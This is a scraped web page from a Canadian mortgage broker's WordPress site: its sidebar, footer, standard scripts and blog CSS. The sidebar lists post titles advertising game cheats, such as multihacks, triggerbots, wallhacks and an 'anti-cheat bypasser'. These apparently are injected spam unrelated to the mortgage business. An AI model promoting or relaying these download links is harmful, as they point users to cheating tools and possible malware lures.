                                                            <article class="item no-thumb post-10153 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9935 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9755 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
            </div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://alliedmortgage.ca/category/privacy/">construction loans</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://alliedmortgage.ca/category/mortgage/">FICO score</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alliedmortgage.ca/category/calculator/">Private Mortgages</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alliedmortgage.ca/category/technology/">Technology &amp; Mortgage</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alliedmortgage.ca/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://alliedmortgage.ca/tag/credit/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="credit (1 item)">credit</a>
<a href="https://alliedmortgage.ca/tag/mortgage/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 8pt;" aria-label="Mortgage (1 item)">Mortgage</a>
<a href="https://alliedmortgage.ca/tag/privacy/" class="tag-cloud-link tag-link-12 tag-link-position-3" style="font-size: 8pt;" aria-label="Privacy (1 item)">Privacy</a>
<a href="https://alliedmortgage.ca/tag/technology/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 8pt;" aria-label="Technology (1 item)">Technology</a></div>
</div><div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://alliedmortgage.ca/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alliedmortgage.ca/multihacks-skin-changer-anti-cheat-bypasser-silent-aim/">Multihacks | Skin Changer, Anti-Cheat Bypasser, Silent Aim</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div>	</div>
</div><!-- #secondary -->
				
			</div>
		</div>
	</div>

			<footer class="one-footer-area footer-area pt-100 ">
			<div class="container">
				<div class="row">
											<div class="single-footer-widget colfooter-default-column widget_levix_about_info"><h3>Allied Mortgages &#8211;                The Mortgage Centre</h3>                            <p>FSCO Brokerage LIC # 13036.  </p>
            
            <div class="share-link">
                                <a href="https://www.facebook.com/Alliedmortgage.ca" target="_blank"><i class='bx bxl-facebook'></i></a>
                
                                <a href="https://twitter.com/mortgagesallied" target="_blank"><i class='bx bxl-twitter'></i></a>
                
                                <a href="https://www.linkedin.com/company/allied-mortgages/" target="_blank"><i class='bx bxl-linkedin'></i></a>
                
                                <a href="https://www.instagram.com/allied.mortgages/" target="_blank"><i class='bx bxl-instagram'></i></a>
                
                                <a href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" target="_blank"><i class='bx bxl-youtube'></i></a>
                            </div>


        </div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://alliedmortgage.ca/residential-first-mortgage/">Residential Mortgage</a></li>
<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://alliedmortgage.ca/home-nine/">Commercial Loan</a></li>
<li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://alliedmortgage.ca/home-seven/">Bridge Financing</a></li>
<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://alliedmortgage.ca/2nd-3rd-mortgage/">2ND &#038; 3RD MORTGAGE</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://alliedmortgage.ca/home-three/">Reverse Mortgage</a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://alliedmortgage.ca/home-eleven/">Home Equity Credit</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://alliedmortgage.ca/home-two/">Equipment Financing</a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://alliedmortgage.ca/home-six/">Line Of Credit</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Support</h3><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://alliedmortgage.ca/#contact">Contact</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2098"><a href="https://alliedmortgage.ca/blog/">Our Blog</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://alliedmortgage.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://alliedmortgage.ca/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_levix_contact_info"><h3>Address</h3>
            <ul class="footer-information">
               
                                <li>
                    <i class='bx bx-phone-call'></i>
                    <a href="tel:18008813878">+1-800-881-3878</a>
                </li>
                
                                <li>
                    <i class='bx bx-message-square-detail'></i>
                    <a href="mailto:info@alliedmortgage.ca">info@alliedmortgage.ca</a>
                </li>
                
                                <li>
                    <i class='bx bx-current-location' ></i>
                    13-83 Dynamic Drive Scarborough, Ontario, M1V 4C9                </li>
                
            </ul>

        </div>									</div>

									<div class="copyright-area">
						<div class="row align-items-center">
							<div class="col-lg-6">
								<div class="copyright-item">
									<ul>
																																																																					</ul>
								</div>
							</div>
							<div class="col-lg-6">
								<div class="copyright-item">
									<p>Copyright ©2022 Allied Mortgage.</p>
								</div>
							</div>
						</div>
					</div>
							</div>
		</footer>
	
			<div id="toTop" class="back-to-top-btn"><i class="bx bxs-up-arrow-alt"></i></div>
	
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/levix/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script>
					</script>

	<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'35e6e2e5-24b2-48ed-9a34-cc3a4a5ded70','buttonizer_script')</script><script  src="https://alliedmortgage.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script  src="https://alliedmortgage.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script  id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script  src="https://alliedmortgage.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://alliedmortgage.ca/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script  src="https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alliedmortgage.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alliedmortgage.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-blog.css?ver=1769306172
body_size: 73826
content:
:root {
    --blogOptionalColor: #666666;
    --whiteColor: #ffffff;
    --fontSize: 14px;
}
/*================================================ Blog Area CSS =================================================*/
.single-blog-post {
    margin-bottom: 30px;
    border-radius: 0 0 15px 15px;
    background-color: var(--whiteColor);
    border-bottom: 3px solid var(--mainColor);
    -webkit-transition: var(--transition);
    transition: var(--transition);
    -webkit-box-shadow: 0px 15px 35px rgba(0, 0, 0, 0.04);
    box-shadow: 0px 15px 35px rgba(0, 0, 0, 0.04);
}
.single-blog-post .entry-thumbnail a img {
    -webkit-transition: 0.5s;
    transition: 0.5s;
    border-radius: 5px;
}
.single-blog-post .post-content {
    padding: 30px 30px;
    position: relative;
}
.single-blog-post .post-content .default-btn {
    margin-top: 20px;
}
.single-blog-post .post-content .entry-meta {
    padding-left: 0;
    margin-bottom: 12px;
    list-style-type: none;
    margin-top: -5px;
}
.single-blog-post .post-content .entry-meta li {
    display: inline-block;
    position: relative;
    margin-right: 20px;
    color: #000;
    font-size: 15.5px;
}
.single-blog-post .post-content .entry-meta li i {
    top: 2px;
    position: relative;
}
.single-blog-post .post-content .entry-meta li::before {
    content: "";
    position: absolute;
    right: -13px;
    top: 5px;
    width: 1px;
    height: 13px;
}
.single-blog-post .post-content .entry-meta li:last-child {
    margin-right: 0;
}
.single-blog-post .post-content .entry-meta li:last-child::before {
    display: none;
}
.single-blog-post .post-content .entry-meta li a {
    display: inline-block;
    color: #000;
}
.single-blog-post .post-content .entry-meta li a:hover {
    color: var(--mainColor);
}
.single-blog-post .post-content h3 {
    margin-bottom: 0;
    line-height: 1.4;
    position: relative;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    font-size: 25px;
}
.single-blog-post .post-content h3 a {
    display: block;
    color: var(--blackColor);
    font-weight: 700;
}
.single-blog-post .post-content p {
    margin-top: 12px;
    margin-bottom: 0;
}
.single-blog-post:hover {
    -webkit-box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}
.single-blog-post:hover .entry-thumbnail a img {
    opacity: 0.7;
}
/* Post search not found form */
.no-results {
    -webkit-box-shadow: 0px 0px 29px 0px rgba(102, 102, 102, 0.1);
    box-shadow: 0px 0px 29px 0px rgba(102, 102, 102, 0.1);
    background-color: #ffffff;
    padding: 35px;
    margin-bottom: 20px;
}
.no-results h1.page-title {
    font-size: 25px;
    font-weight: 700;
    margin-bottom: 5px;
}
.no-results form {
    position: relative;
}
.no-results form label {
    display: block;
    margin-bottom: 0;
}
.no-results form .screen-reader-text {
    display: none;
}
.no-results form .search-field {
    background-color: #f6f4f7;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #f6f4f7;
    width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.no-results form button {
    position: absolute;
    right: 0;
    bottom: 0;
    padding: 0;
    height: 50px;
    width: 50px;
    z-index: 1;
    font-size: 20px;
    line-height: 55px;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    border: none;
    color: #ffffff;
    border-radius: 5px;
    background-color: var(--mainColor);
}
.no-results form button:hover {
    background-color: #000;
}
/*================================================ Blog Details Area CSS =================================================*/
.blog-details-area {
    position: relative;
    z-index: 1;
}
.blog-details .blog-details-content {
    padding: 30px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    border-top: none;
    overflow: hidden;
}
.blog-details .blog-details-content .entry-meta li span a {
    font-weight: 400;
}
.blog-details .blog-details-content .entry-meta li i {
    font-style: normal;
    font-size: 20px;
    position: relative;
    top: 4px;
}
.blog-details .blog-details-content .entry-meta li a {
    text-decoration: none;
}
.blog-details .blog-details-content h3 {
    margin-bottom: 15px;
    font-size: 23px;
    font-weight: 700;
}
.blog-details .blog-details-content .category {
    padding: 0;
    margin: 20px 0 0;
    border-top: 1px solid #eee;
    list-style-type: none;
    clear: both;
}
.blog-details .blog-details-content .category li {
    display: inline-block;
    margin-bottom: 0;
    margin-top: 10px;
}
.blog-details .blog-details-content .category li span.icon-book {
    font-weight: 600;
    color: #323232;
    font-size: 20px;
    margin-right: 5px;
    position: relative;
    top: 2px;
}
.blog-details .blog-details-content .category li span.icon-book i {
    font-style: normal;
    font-size: 16px;
}
.blog-details .blog-details-content .category li:last-child span {
    display: none;
}
.blog-details .blog-details-content .category li a {
    font-size: 13px;
    font-weight: 600;
    text-decoration: none;
    text-transform: capitalize;
    color: #666666;
}
.blog-details .blog-details-content .category li a:hover {
    color: var(--mainColor);
}
.entry-meta {
    padding-left: 0;
    margin-bottom: 17px;
    list-style-type: none;
    text-transform: capitalize;
}
.entry-meta li {
    position: relative;
    display: inline-block;
    margin-right: 21px;
}
.entry-meta li a {
    display: inline-block;
}
.entry-meta li a:hover {
    color: var(--mainColor);
}
.entry-meta li i {
    margin-right: 2px;
    color: var(--mainColor);
}
.entry-meta li::before {
    content: "";
    position: absolute;
    top: 8px;
    right: -12px;
    width: 1px;
    height: 13px;
    background-color: #d4c7c7;
}
.entry-meta li:last-child {
    margin-right: 0;
}
.entry-meta li:last-child::before {
    display: none;
}
blockquote, .blockquote {
    background-color: #fafafa;
    padding: 30px !important;
    line-height: 25px;
    font-weight: 500;
    position: relative;
    margin: 25px 0;
    border-left: 3px solid;
}
blockquote p, .blockquote p {
    line-height: 1.4 !important;
    margin-bottom: 0;
    color: #161c2d;
    font-style: italic;
    font-weight: 700;
    font-size: 20px;
}
blockquote p:last-child, .blockquote p:last-child {
    margin-bottom: 0 !important;
}
blockquote cite, .blockquote cite {
    color: #212529;
    font-size: 14px;
    font-style: normal !important;
}
.pages-links {
    margin: 15px 0;
}
.pages-links .page-links-title {
    padding-right: 5px;
    font-weight: 500;
}
.pages-links .post-page-numbers {
    width: 45px;
    height: 45px;
    margin: 0 3px;
    display: inline-block;
    background-color: #ffffff;
    line-height: 48px;
    -webkit-box-shadow: 0 2px 10px 0 #d8dde6;
    box-shadow: 0 2px 10px 0 #d8dde6;
    font-size: 18px;
    font-weight: 700;
}
.pages-links .post-page-numbers.current, .pages-links .post-page-numbers:hover, .pages-links .post-page-numbers:focus {
    color: #ffffff;
    -webkit-box-shadow: 0 2px 10px 0 #d8dde6;
    box-shadow: 0 2px 10px 0 #d8dde6;
    background-color: var(--mainColor);
}
/* Unit test pages style ====================================================================*/
/* Sticky Post */
.sticky .single-blog-post {
    background: #212529;
}
.sticky .single-blog-post .post-content h3 a {
    color: #fff;
}
.sticky .single-blog-post .post-content p {
    color: #f0f0f0;
}
.sticky .single-blog-post .post-content ul li {
    color: #fff;
}
.sticky .single-blog-post .post-content ul li a {
    color: #fff;
    position: relative;
    text-transform: capitalize;
    font-weight: 600;
}
.sticky .single-blog-post .post-content ul li a:hover {
    color: var(--mainColor);
}
/* End Sticky Post */
/* Page Markup And Formatting */
.page-main-content {
    padding-top: 100px;
    padding-bottom: 100px;
    overflow: hidden;
}
.page-main-content h1 {
    font-size: 35px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content h2 {
    font-size: 30px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content h3 {
    font-size: 25px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content h4 {
    font-size: 20px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content h5 {
    font-size: 18px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content h6 {
    font-size: 15px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content p {
    margin-top: 18px;
    margin-bottom: 18px;
}
.page-main-content p:first-child {
    margin-top: 0;
}
.page-main-content .entry-content a {
    text-decoration: underline;
    display: inline-block;
    color: var(--mainColor);
}
.page-main-content .entry-content a:hover {
    text-decoration: none;
}
.page-main-content footer.entry-footer {
    clear: both;
}
.page-main-content footer.entry-footer .edit-link {
    margin-top: 10px;
    margin-bottom: 10px;
    display: block;
}
.page-main-content dl, .page-main-content ol, .page-main-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
}
.page-main-content dt {
    margin-bottom: 5px;
    color: #0d1028;
}
.page-main-content dd {
    margin: 0 1rem 1rem;
    line-height: 1.8;
}
.page-main-content ul {
    list-style: disc;
    padding-left: 20px;
}
.page-main-content ul li {
    list-style: disc;
    line-height: 1.8;
    margin-bottom: 5px;
}
.page-main-content ul li ul {
    margin: 5px 0 0;
    list-style-type: circle;
}
.page-main-content ul li ul li {
    list-style-type: circle;
}
.page-main-content ol {
    padding-left: 20px;
}
.page-main-content ol li {
    line-height: 1.8;
    margin-bottom: 5px;
}
.page-main-content ol li ol {
    margin: 5px 0 0;
}
.page-main-content b, .page-main-content strong {
    color: #212529;
}
.page-main-content dfn, .page-main-content cite, .page-main-content em, .page-main-content i {
    font-style: italic;
}
.page-main-content code, .page-main-content kbd, .page-main-content tt, .page-main-content var {
    font-size: 0.88889em;
    font-family: Menlo, monaco, Consolas, Lucida Console, monospace;
}
.page-main-content code, .page-main-content kbd {
    color: var(--mainColor);
}
.page-main-content kbd {
    background-color: #f1f0f0;
}
.page-main-content mark, .page-main-content ins {
    background: #fff9c0;
    text-decoration: none;
}
.page-main-content pre {
    font-size: 0.88889em;
    font-family: "Courier 10 Pitch", Courier, monospace;
    line-height: 1.8;
    overflow: auto;
}
.page-main-content abbr, .page-main-content acronym {
    border-bottom: 1px dotted #484848;
    cursor: help;
}
address {
    margin: 20px 0;
    font-style: italic;
    line-height: 30px;
}
table {
    margin: 0 0 2rem;
    border-collapse: collapse;
    width: 100%;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    background: #ffffff;
}
table td, table th {
    padding: 10px 15px;
    border: 1px solid #d3dbe2;
    font-size: 13px;
}
table td a, table th a {
    color: var(--mainColor);
}
table td a:hover, table th a:hover {
    color: var(--mainColor) !important;
}
table td a {
    font-weight: 600;
}
table th a {
    text-decoration: underline;
}
table th a:hover {
    text-decoration: none;
}
/* End Page Markup And Formatting */
/* levix posts thumb */
.widget_levix_posts_thumbs {
    position: relative;
    overflow: hidden;
}
.widget_levix_posts_thumbs .item {
    overflow: hidden;
    margin-bottom: 20px;
}
.widget_levix_posts_thumbs .item:last-child {
    margin-bottom: 0;
}
.widget_levix_posts_thumbs .item .thumb {
    float: left;
    height: 80px;
    overflow: hidden;
    position: relative;
    width: 80px;
    margin-right: 15px;
}
.widget_levix_posts_thumbs .item .thumb .fullimage {
    width: 80px;
    height: 80px;
    display: inline-block;
    background-size: cover !important;
    background-repeat: no-repeat;
    background-position: center center !important;
}
.widget_levix_posts_thumbs .item .info {
    overflow: hidden;
}
.widget_levix_posts_thumbs .item .info .date {
    display: block;
    text-transform: capitalize;
    color: var(--blogOptionalColor);
    margin-top: 5px;
    margin-bottom: 5px;
    font-size: 12px;
    font-weight: 500;
}
.widget_levix_posts_thumbs .item .info .title {
    margin-bottom: 0;
    line-height: 1.5;
    font-size: 16px;
    font-weight: 600;
}
.widget_levix_posts_thumbs .item .info .title a {
    color: var(--blackColor);
    font-size: 14px;
    line-height: 1.5;
    margin-bottom: 7px;
}
.widget_levix_posts_thumbs .date i {
    color: var(--mainColor);
    position: relative;
    top: 0;
}
/* End levix posts thumb */
/* HTML Tags and Formatting */
.blog-details .blog-details-content .entry-meta {
    margin-top: 10px;
}
.blog-details .blog-details-content h1 {
    font-size: 30px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content h2 {
    font-size: 25px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content h3 {
    font-size: 20px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content h4 {
    font-size: 18px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content h5 {
    font-size: 16px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content h6 {
    font-size: 14px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content p {
    line-height: 1.8;
    -ms-word-break: break-all;
    word-break: break-all;
    word-break: break-word;
}
.blog-details .blog-details-content p a {
    text-decoration: underline;
    display: inline-block;
    color: var(--mainColor);
}
.blog-details .blog-details-content p a:hover {
    text-decoration: none;
}
.blog-details .blog-details-content .entry-content a {
    text-decoration: underline;
}
.blog-details .blog-details-content .entry-content a:hover {
    text-decoration: none;
}
.blog-details .blog-details-content dl, .blog-details .blog-details-content ol, .blog-details .blog-details-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
}
.blog-details .blog-details-content dl a, .blog-details .blog-details-content ol a, .blog-details .blog-details-content ul a {
    text-decoration: underline;
    display: inline-block;
}
.blog-details .blog-details-content dl a:hover, .blog-details .blog-details-content ol a:hover, .blog-details .blog-details-content ul a:hover {
    text-decoration: none;
}
.blog-details .blog-details-content dt {
    margin-bottom: 5px;
    color: var(--blackColor);
}
.blog-details .blog-details-content dd {
    margin: 0 1rem 1rem;
    font-size: 15px;
    line-height: 26px;
}
.blog-details .blog-details-content dd a {
    text-decoration: underline;
    display: inline-block;
}
.blog-details .blog-details-content dd a:hover {
    text-decoration: none;
}
.blog-details .blog-details-content ul {
    list-style: disc;
    padding-left: 20px;
}
.blog-details .blog-details-content ul li {
    list-style: disc;
    line-height: 1.8;
    margin-bottom: 10px;
    color: #000;
    font-size: 15.5px;
}
.blog-details .blog-details-content ul li ul {
    margin: 10px 0 0;
    list-style-type: circle;
}
.blog-details .blog-details-content ul li ul li {
    list-style-type: circle;
}
.blog-details .blog-details-content ul li ol {
    margin: 10px 0 0;
    list-style-type: circle;
}
.blog-details .blog-details-content ul li ol li {
    list-style-type: decimal;
}
.blog-details .blog-details-content ul li ol li ul li {
    list-style-type: circle;
}
.blog-details .blog-details-content ul a {
    color: var(--mainColor);
}
.blog-details .blog-details-content ol {
    padding-left: 20px;
}
.blog-details .blog-details-content ol li {
    line-height: 1.8;
    margin-bottom: 10px;
    color: #000;
    font-size: 15.5px;
}
.blog-details .blog-details-content ol li ol, .blog-details .blog-details-content ol li ul {
    margin: 10px 0 0;
}
.blog-details .blog-details-content ol a {
    color: var(--mainColor);
}
.blog-details .blog-details-content b, .blog-details .blog-details-content strong {
    font-weight: 600;
    color: #212529;
}
.blog-details .blog-details-content dfn, .blog-details .blog-details-content cite, .blog-details .blog-details-content em, .blog-details .blog-details-content i {
    font-style: italic;
}
.blog-details .blog-details-content code, .blog-details .blog-details-content kbd, .blog-details .blog-details-content tt, .blog-details .blog-details-content var {
    font-size: 0.88889em;
